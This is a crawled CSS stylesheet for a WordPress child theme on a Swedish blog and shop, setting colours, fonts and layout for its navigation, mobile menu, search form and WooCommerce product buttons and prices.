.wprmenu_bar.active {
    background-color: #fff !important;
}
}

html {padding-top: 0px !important}

div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before {
	color:  #efb719 !important;
}

.wpr-icon-search {
	color: #ffffff;
}

.wpr-icon-search:before {
	color: #ffffff;
}

.wprmenu_bar .bodyslide > left > active {
	background-color: #ffffff !important;
}


.related products {
	float: left !important;
}

.single-meta.text-center {display: none;}

.product_meta {display: none;}

.related.products {display: none;}

.woocommerce a.button.alt {
	background-color: #8bc586;
}


.woocommerce-info {
	border-top-color: #536b8e !important;
		  border-top: 1px solid #536b8e;
}

.woocommerce-message {
	border-top-color: #536b8e !important;
	  border-top: 1px solid #536b8e;
}
  

.woocommerce-info::before {
    color: #efb719 !important;
}

.woocommerce ul.products li.product .price {
    color:  #8bc586 !important;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: .857em;
}

.woocommerce div.product p.price {
	font-size: 22px !important;
    line-height: 28px !important;
    color: #8bc586;
}

.woocommerce div.product .stock {
	   color: #8bc586;
}

.woocommerce button.button.alt {
	background-color: #8bc586;
    color: #fff;
}

.woocommerce button.button.alt:hover {
	background-color: #6fa26a;
}

.woocommerce ul.products li.product .price {
		font-size: 14px !important;
    line-height: 18px !important;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 18px !important;
    line-height: 25px !important;
}

.woocommerce a.button {
	font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #ffffff;
    background-color: #8bc586 ;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce a.button:hover {

    background-color: #6fa26a;
    color: #fff;
  
}

.woocommerce a.button.alt:hover {
	   background-color: #6fa26a;
}

.input-text {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.woocommerce-privacy-policy-text {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.payment_box.payment_method_bacs {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	padding: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.9
body_size: 2599
content:
/*
 Theme Name:   Fredrika
 Theme URI:    http://example.com/head-blog-child/
 Description:  Head blog Child Theme
 Author URI:   http://example.com
 Template:     head-blog
 Version:      1.0.0
 Text Domain:  head-blog-child
*/

@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i');

.site-branding-text {display:none; }

input#s {
    width: 100%;
    padding-right: 40px;
}

.wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin-top: 50px;
}

.navbar-default .navbar-nav > .active > a {
	font-family: 'Roboto', sans-serif;
}

nav.navigation.pagination .current:before {
    background-color: #536b8e;
    border: 1px solid #536b8e;
    
}

p {
    text-align: left;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 16px !important;
    line-height: 28px !important;
}

.post-excerpt { font-size: 16px !important;
    line-height: 28px !important;}

@media (max-width: 767px) {
.open-panel {
	left: 22px !important;
	}
	}
	
	#site-navigation {
		    box-shadow: 0px 7px 10px -1px rgba(0,0,0,0.17) !important;
	}

nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}

img {margin-bottom: 0px;
	margin-top: 0px;
}

.author-meta-by {display: none;}
.author-meta a {display: none;}
.archive-page-header {display: none;}

.news-thumb img {
    padding: 0px !important;
    border: 0px solid #dddddd !important; 
}

.navbar-center .menu-container {
    font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 25px;
	line-height: 30px;
	padding: 0px;
	color: #efb719 !important;
}

.navbar-default .navbar-nav > .active > a {
		color: #efb719;
		background-color: #fff;
}

.footer-credits {display: none;}

@media (min-width: 768px)
.nav > li > a:before {
    display: none;
}

.current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 10px;
	color: #efb719 !important;
}

.navbar-default .navbar-nav > li > a {
	color: #efb719 !important;
}


.navbar-default .navbar-nav > li > a {
    color: #777777;
}

.author-meta {
	display: none;	
}

h2 {
		color: #efb719;
}

.posted-date {
	float: left;
}

.comments-meta {
		float: left;
		display: inline-block;
}

.dropdown-menu {
	
}

.navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
}

#site-navigation {
    min-height: 60px;
}

.read-more-button {
	text-align: left;
}

#searchsubmit {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    width: 80px;
    color: #fff;
    background-color: #efb718;
}
.single-entry-summary {
	margin-bottom: 20px !important;
}

.news-item h2 {
			margin-bottom: 15px;	line-height: 30px !important;}



.news-item h2 a {
		color: #efb719 !important;
		font-size: 45px !important;
		line-height: 45px !important;
		text-transform: uppercase;
		text-align: left !important;
}

@media (max-width: 767px) { 
	
	.news-item h2 a {
		color: #efb719 !important;
		font-size: 30px !important;
	line-height: 30px !important;
		text-transform: uppercase;
		text-align: left !important;
}
}
#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 9999;
    top: -1px;
}

.single-wrap {
    padding: 30px 15px;
    background-color: rgba(0, 0, 0, 0.01);
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

h2 a:hover {
    text-decoration: none;
}

#searchsubmit {border: none;
	box-shadow: none;
}
#searchsubmit:hover {box-shadow: none;}

h1.single-title {
    font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 60px;
	padding: 0px;
	color: #efb719 !important;
	text-align: left;
}

.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0px;
    background-color: #000 !important;
}



.nav > li.active > a:after, .current-page-parent:hover {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0px;
    background-color: #000 !important;
}


.single-wrap {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

.comments-template {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

.news-item h2 {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 60px;
	padding: 0px;
	text-align: left;
	color: #efb719 !important;
}

.widget-title:after {display: none;}

.widget-title h3 {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 35px;
	padding: 0px;
	color: #efb719;
	background-color: #f6f6f6;
	    border: 0px solid #dddddd;
}

.textwidget img {
	padding-left: auto;
	padding-right: auto;
	text-align: center;
	width: 70%;
}

.cat-links {display: none;}

.widget {
	margin-bottom: 0px;
}

.news-item-content {
	padding: 30px 25px !important;
}

.dropdown-menu {
text-align: left;
	font-family: 'Roboto', sans-serif;
	font-style: normal;
	font-weight: 300;
		font-size: 14px;
	line-height: 22px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
background-color: #fff;
color: #000;
}

.nav > li > a:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0px;
    background-color: #8a6d3b;
    -webkit-transition: all 1s;
    transition: all 1s;
}

p {
	text-align: left;
	font-family: 'Roboto', sans-serif;
	font-style: normal;
	font-weight: 300;
		font-size: 14px;
	line-height: 22px;
}

.textwidget > p {
	font-size: 14px !important;
	line-height: 22px !important;
	font-family: 'Roboto', sans-serif;
}

body {background-color: #f6f6f6;}

.widget {
	background-color: #f6f6f6;
	border: 0px solid #dddddd;
}


a {
    color: #536b8e;
    text-decoration: none;
}


.kommentar {
    display: -webkit-box;
}

.main-container {
		background-color: #f6f6f6;
}

.site-header.container-fluid {

}

.news-item-content {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    border-bottom: 1px solid #536b8e;
    margin-bottom: 0px;
}

input, textarea {
    background-color: #fff;
    padding:0px;
    color: #464a4c;
    border-radius: 0;
    margin-bottom: 10px;
        font-size: 19px;
    padding-left: 10px;
    padding-right: 10px;
}
.searchform {
	   padding-top: 12px;
}

@media (max-width: 600px) { 
	#searchform {display: none;
	 } }
#searchsubmit {
    position: absolute;
    top: 13px;
    right: 0px;
    bottom: 0px;
    width: 75px;
    color: #fff;
    background-color: #efb718;
}


.comment-form #submit {
    width: 100%;
    background-color: #31d655;
    padding-top: 5px;
    color: #ffffff;
    border: none;
    padding-bottom: 5px;
}

.shrink .navbar-nav > li > a {
    padding-top: 18px;
    padding-bottom: 17px;
    font-size: 14px;
}

.read-more-button {
	display: block;
}

.read-more-button a {
	display: block;
	width: 93px;
	margin-top: 50px;
}
.single-wrap .news-thumb {display:none;}

#s {border: 1px solid #d9d9d9;}


@media (min-width: 767px) { 
	#wprmenu_bar {display: none; }
	}
	
@media (max-width: 767px) { 
	#site-navigation {display: none; }
	}
	
#wprmenu_bar {
    background-color: #ffffff;
}

#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a {
	color: #efb719 !important;
}

#mg-wprm-wrap {
    background-color: #ffffff;
}

div#mg-wprm-wrap ul li span.wprmenu_icon {
    color: #efb719 !important;}
    
   div#mg-wprm-wrap ul li span.wprmenu_icon {
    color: #efb719 !important;}
    
    
    
    #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
    background: #f6f6f6;
    	color: #efb719 !important;
}

.wprmenu_bar .hamburger-inner {
	background:  #efb719 !important;
}

.wprmenu_bar .hamburger-inner::before {
	background:  #efb719 !important;
}

.wprmenu_bar .hamburger-inner::after {
	background:  #efb719 !important;
}

.menu_title {display: none; }

.wpr_search .wpr-search-field {
    width: 98%;
}

div#mg-wprm-wrap form.wpr-search-form button.wpr_submit {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #efb719 !important;
    color: #ffffff !important;
    width: 35px;
    height: 35px;
    padding: 0px 8px;
    border: none;
}

#wprmenu_bar {
    background-color: transparent !important;
}

button:hover {box-shadow: 0 0px 0px rgba(0,0,0,0);}

#mg-wprm-wrap li.current-menu-item > a {
    background: #f6f6f6;
}

@media only screen and (max-width: 1200px) {
.navbar-center .menu-container {
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    font-size: 20px;
    line-height: 25px;
    padding: 0px;
    color: #efb719 !important;
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 10px;
}

.searchform {
    padding-top: 5px;
}

#searchsubmit {
    position: absolute;
    top: 5px;
    right: 0px;
    bottom: 0px;
    width: 75px;
    color: #fff;
    background-color: #efb718;
}
}


@media only screen and (max-width: 767px) {
html body div#wprmenu_bar {
    height: 42px;
}
.wprmenu_bar.active {
    background-color: #fff !important;
}
}

html {padding-top: 0px !important}

div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before {
	color:  #efb719 !important;
}

.wpr-icon-search {
	color: #ffffff;
}

.wpr-icon-search:before {
	color: #ffffff;
}

.wprmenu_bar .bodyslide > left > active {
	background-color: #ffffff !important;
}


.related products {
	float: left !important;
}

.single-meta.text-center {display: none;}

.product_meta {display: none;}

.related.products {display: none;}

.woocommerce a.button.alt {
	background-color: #8bc586;
}


.woocommerce-info {
	border-top-color: #536b8e !important;
		  border-top: 1px solid #536b8e;
}

.woocommerce-message {
	border-top-color: #536b8e !important;
	  border-top: 1px solid #536b8e;
}
  

.woocommerce-info::before {
    color: #efb719 !important;
}

.woocommerce ul.products li.product .price {
    color:  #8bc586 !important;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: .857em;
}

.woocommerce div.product p.price {
	font-size: 22px !important;
    line-height: 28px !important;
    color: #8bc586;
}

.woocommerce div.product .stock {
	   color: #8bc586;
}

.woocommerce button.button.alt {
	background-color: #8bc586;
    color: #fff;
}

.woocommerce button.button.alt:hover {
	background-color: #6fa26a;
}

.woocommerce ul.products li.product .price {
		font-size: 14px !important;
    line-height: 18px !important;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 18px !important;
    line-height: 25px !important;
}

.woocommerce a.button {
	font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #ffffff;
    background-color: #8bc586 ;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce a.button:hover {

    background-color: #6fa26a;
    color: #fff;
  
}

.woocommerce a.button.alt:hover {
	   background-color: #6fa26a;
}

.input-text {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.woocommerce-privacy-policy-text {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.payment_box.payment_method_bacs {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	padding: 0px !important;
}
